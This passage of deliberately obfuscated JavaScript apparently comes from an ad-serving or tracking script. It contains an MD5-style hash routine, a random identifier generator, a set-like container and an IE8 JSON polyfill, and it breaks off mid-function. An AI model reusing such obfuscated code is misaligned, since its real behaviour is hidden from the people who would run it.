y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= 